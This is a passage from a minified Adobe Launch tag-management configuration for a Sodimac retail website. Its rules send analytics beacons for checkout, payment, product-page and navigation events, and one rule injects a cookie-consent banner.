Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_deliveryGroupTab--collect.fbra_tab--inactive",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC6dca218c0d1e47e4b971cf97b97e4434-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL886a682dcb5649389ac076dd1212a1f8",name:"Retag_Site error (ATG) @ All Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"site-error"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!digitalData.page.catalyst}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,prop11,events",t.linkTrackEvents="event26,event138,event139,event42,event147",t.eVar39=_satellite.getVar("ecom_siteError"),t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst");var a=window.location.pathname;!0===a.includes("/delivery")?t.events="event26,event138,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder"):!0===a.includes("/payment/")?t.events="event26,event139,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder"):t.events="event26",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst"),t.prop11=_satellite.getVar("ecom_siteError"),t.prop74=_satellite.getVar("error_code"),t.prop75=_satellite.getVar("error_component")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Site Error (ATG) @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL88ba3224b0f34e64bcf1dc57a4aa8a0d",name:"Retag_Register Sodimac Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"register-complete-falabella"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event1",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event1",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{events:[{name:"event1"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Register Sodimac Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8a5a68e4407642ef8df0968d0e04b4d0",name:"Retag_Change Payment Method @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"changed-paymentMethod"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=digitalData.ecom.paymentMethod;console.log("EL PaymentMethod 2:"+a),t.linkTrackVars="eVar16,eVar67,events",t.linkTrackEvents="event94",t.eVar16=a,t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.events="event94",console.log("Pago Cambiado:"+a)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Changed Payment Method",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8adea01b85d74086ade4057ea6dd1b12",name:"Parche - Eliminar Icono Whatsapp @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9741d99a48de47a4be087a8fe9047657-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8b163c7704ae4892b007db5434bc81ea",name:'Favorite List - "Create List" Button Click @ XLP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.createNewListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC918f6a13f5c943628721aaae64d67b27-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8ba0765aa1c64b4e9c5281ea05e2c204",name:"Retag_Login (Anonymous-Hard) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Anonymous-Hard"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Anonymous-Hard"}],events:[{name:"event2",value:"%page_pageName%"},{name:"event29",value:"%page_pageType%"},{name:"event48",value:"%page_previousUrl%"},{name:"event49",value:"%page_url%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Anonymous-Hard",linkType:"o"}}]},{id:"RL8c847989373b4ff69d72569a9144a5b8",name:"Retag_Opci\xf3n entrega - Lo antes posible @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Lo-antes-posible"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"}],events:[{name:"event223"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Opci\xf3n entrega - Lo antes posible @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c90dfe49a4c4bb9b8f85da96503a290",name:"Click: Product Comparator - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".comparator button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event404,scAdd","dy-pod-btn"===this.className);else{var a=this.parentNode.getElementsByTagName("a")[0].href.match(/\d+\w*/g)[0];t.products=";"+a,t.events="event404,scAdd"}}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Product Comparator - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c962da1754e461b90a29a57780d12fb",name:"Retag_Men\xfa Cat click N1 Desktop (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".n2-block span.n2block-n2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Windows","MacOS","Unix","Linux"]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""===_satellite.getVar("page_catalyst")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop70,events",t.linkTrackEvents="event17";for(var a,r=this,n=r&&r.parentElement;n;n=n.parentElement)if(-1!==n.getAttribute("class").indexOf("n2-block")){a=n;break}var i=a.querySelector(".n2block-n2 a").textContent.trim(),s=document.querySelector(".__optionActive").textContent.trim(),o=s+" : "+i;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=s,t.eVar172=i,t.eVar33=o,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=s,t.prop64=i,t.prop70=o}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8d480a16059242c0b23fc79b904c7c65",name:"Retag_Click fotograf\xedas carrousel PDP @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-swatch img.image-contain",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar69,events",t.linkTrackEvents="event202",t.products=";"+_satellite.getVar("ecom_sku");var a=this.getAttribute("id");a?a.indexOf("SEC")>-1||a.indexOf("EFI")>-1?(a=(a=a.match(/\d+(\w)*[_]\w+/))[0].split("_"),t.eVar69=a[1]+"-"+a[0]+"_"+a[1],t.events="event202"):(a=a.match(/\d+(\w)*[_]\d+/))&&(a=a[0].split("_"),imgNumber=parseInt(a[1]),imgNumber<=1?(t.eVar69="P-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>1&&imgNumber<=11?(t.eVar69="Amb-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>11&&imgNumber<=16?(t.eVar69="Exp-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>16&&imgNumber<=20?(t.eVar69="Fun-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>20&&imgNumber<=23?(t.eVar69="Det-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>23&&imgNumber<=25?(t.eVar69="TyM-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>25&&imgNumber<=27?(t.eVar69="Ilu-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>27&&(t.eVar69="Log-"+a[0]+"_"+a[1],t.events="event202")):((a=this.getAttribute("src")).indexOf("youtube")>-1&&(t.eVar69="Video-"+_satellite.getVar("ecom_sku")+"_Video"),t.events="event202")}},trackerProperties:{events:[{name:"event202"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Click fotograf\xedas carrousel PDP @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8e72382d2da04c608da577dd77e551d2",name:"Retag_Warranty @ Cart|Delivery|Payment|Confirmation",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){for(var e,t=digitalData.ecom.productList,a=window.location.href,r=0;r<t.length;r++){var n=t[r].warrantyDetail;if((!0===a.includes("cart")||!0===a.includes("delivery")||!0===a.includes("payment")||!0===a.includes("orderconfirmation"))&&null!=n){e=!0;break}e=!1}return e}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC3850981134b440c38b2e9cae8ccbc5d5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL908ec93d6ca54241b687aa6ae921d631",name:"Click Play Video inPage @ PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"click-video-inPage"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event122",t.products=";"+_satellite.getVar("ecom_sku")+";;;event122=1",t.events="event122",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51="Play Video inPage - click",t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Play Video InPage @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL969e7f97d04446ec944095029dc3b00c",name:"Retag_Cambiar Ubicaci\xf3n - Modal ZP Reminder @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-btn-zone-reminder-change",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,events",t.linkTrackEvents="event112",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event112"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Cambiar Ubicaci\xf3n - Modal ZP Reminder",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL979832621d574a6c95ca5846479e1a11",name:"Banner Cookies @ All Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"cookie_banner",value:"true",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/myaccount",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%page_url%",rightOperand:"channel="},negate:!0},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"appmobile",value:"sodimac.com.ar",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.canal",variableValues:[{value:"appmobile-Native",valueIsRegex:!0},{value:"appmobile",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<style>\n\n\t    .cookies {\n\t        animation-name: example;\n\t        animation-duration: 1s;\n\t    }\n\t\n\t    @keyframes example {\n\t        0% {\n\t            bottom: -200px;\n\t            opacity: 0\n\t        }\n\t\n\t        100% {\n\t            bottom: 0px;\n\t            opacity: 1\n\t        }\n\t    }\n\t\n\t    .cookies button {\n\t        text-align: center;\n\t        line-height: 36px;\n\t        height: 36px;\n\t        color: #fff;\n\t        font-weight: normal;\n\t        bottom: 20px;\n\t        border: none;\n\t        width: 200px;\n\t        border-radius: 3px;\n            margin-right: 10px;\n\t    }\n\t\t\n\t    .cookies button#btnAceptacionCookies {\n\t        background-color: #0072ce;\n\t    }\n\t\t\t\n\t    .cookies button#MasInfo {\n\t        background-color: #595959;\n\t    }\n\t\n\t    .cookies {\n\t        display: flex;\n\t        padding: 20px 40px;\n\t        font-family: 'lato', sans-serif !important;\n\t        background: #ffffff;\n\t        align-items: center;\n\t        justify-content: center;\n\t        box-shadow: 0 0 3px 3px #00000029;\n\t        position: fixed;\n\t        width: 100%;\n\t        z-index: 100000000;\n\t        bottom: 0;\n\t    }\n\t\n\t    .cookies p {\n\t        max-width: 1200px;\n\t        padding: 0 50px;\n\t\t\ttext-align: left;\n            margin: 0px;\n\t    }\n\t\n\t    @media (max-width:1000px) {\n\t        .cookies {\n\t            display: grid;\n\t        }\n\t\n\t        .cookies p {\n\t            font-size: 12px;\n\t            padding: 0\n\t        }\t\n\t\n\t        .cookies button {\n\t            width: 100%;\n\t            max-width: 350px;\n\t            margin: auto;\n\t            margin-top: 20px;\n\t        }\n\t    }\n\t\n</style>\n<script>\n  \n  function removeElement (el){\n  if (!el) {\n    return;\n  }\n  var parent = el.parentElement;\n  parent.removeChild(el);\n}\n\nfunction onClickAceptar () {\n  var el = document.getElementById('cookies_banner');\n  fadeOutEffect(el, removeElement);\n  var date = new Date();\n  date.setTime(date.getTime() + (365*24*60*60*1000));\n  expires = \"; expires=\" + date.toUTCString();\n  document.cookie = \"cookie_banner=\" + true + expires + \"; path=/\";\n}\n\nfunction fadeOutEffect(fadeTarget, cllbck) {\n  var fadeEffect = setInterval(function () {\n    if (!fadeTarget.style.opacity) {\n      fadeTarget.style.opacity = 1;\n    }\n    if (fadeTarget.style.opacity > 0) {\n      fadeTarget.style.opacity -= 0.1;\n    } else {\n      cllbck(fadeTarget);\n      clearInterval(fadeEffect);\n    }\n  }, 200);\n}\n\n  \n  \n  \n  var mainBoxP =document.createElement(\"div\");\n      mainBoxP.className = 'cookies';\n      mainBoxP.id = 'cookies_banner';\n  \n  var p = document.createElement(\"p\");\n    p.innerText = 'Al navegar este sitio utilizamos cookies para mejorar tu experiencia.';\n\n    var button1 = document.createElement(\"button\");\n    button1.id = 'btnAceptacionCookies';\n    button1.innerText = \"Aceptar\";\n    button1.onclick = onClickAceptar;\n\n    var button2 = document.createElement(\"button\");\n    button2.id = 'btnMasInfo';\n\n    var a = document.createElement(\"a\");\n    a.href = 'https://assets.contentstack.io/v3/assets/blt81efde09fd00e46f/bltee23bf07d5faac48/Cookies-SodimacAR-13.07.2022.pdf';\n    a.target = '_blank';\n    a.innerText = 'M\xe1s informaci\xf3n';\n\n    button2.appendChild(a);\n    mainBoxP.appendChild(p);\n    mainBoxP.appendChild(button1);\n    mainBoxP.appendChild(button2);\n\n    document.getElementsByTagName(\"BODY\")[0].appendChild(mainBoxP);\n    // document.getElementById(target)\n</script>",language:"html"}}]},{id:"RL989edeff60bc41a79f00fbba6629ec54",name:"Retag_Click Medio de pago Favorito @ My Account - Direct Call: payment-method-favorite",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-method-favorite"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/myaccount")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar180",type:"value",value:"Seleccionar Medio de pago Favorito"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Selecci\xf3n Medio de pago Favorito",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL99320518503e4f74b6c454be1d5a641d",name:"Confirmed Entity @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_formItem__selectPaymentButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=document.querySelector("#bankName").value,r=document.querySelectorAll("#selQuantityInstallments option"),n=document.querySelector("#cardlist").value.replace(/(_)*\d*/g,"");t.linkTrackVars="eVar16,events",t.linkTrackEvents="event96",r.length>1?t.eVar16="Credito":t.eVar16="Debito",t.eVar100=a+" : "+n,t.events="event96",console.log("Pago 2:"+a),setTimeout((function(){}),1e3);document.querySelector("#bankName").value}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Selected Entity @ Payment",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9996aeb32e6b49029c8319429877b602",name:"Retag_Mostrar Fecha Retiro @ Delivery",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"div.fbra_clickAndCollectTabContentContainer__selectStoreScreen.fbra_test_clickAndCollectTabContentContainer_selectStoreScreen .fbra_loadingWrapper span"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery?",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar98",type:"value",value:"%fecha-inicial-retiro%"}],events:[{name:"event115"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Mostrar Fecha Retiro @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL99e6c5723d02443ba634128c7060b145",name:"AppsFlyer: Web - App Events Remove from Cart @ Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"delete-product"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0||"appmobile-Native"==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd3ad08b9acf44731bb07a8c00effde0e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9a738ccee400402da48a8bc68da9b587",name:"Page View: Non Checkout @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/timeOnPage.js",settings:{timeOnPage:5},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/orderconfirmation",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Non Checkout Page View Data%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL9b3e03f62c204e49a5ba8b5aa6243838",name:"Flying Tags Click BigSetting @ EDP",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"[class^=styles_bigImgMobileContainer] .proStockBigSetting",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=this.querySelector("a").href;if(""===a){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event178,event149",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(var r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");var n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event178,event149",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{var i;t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event178",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ")
;for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=a.split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event178",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Flying Tags Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9f17eae6b15f4183a4dfab804e0a085b",name:"Click: Select Quick Facet @ XLP 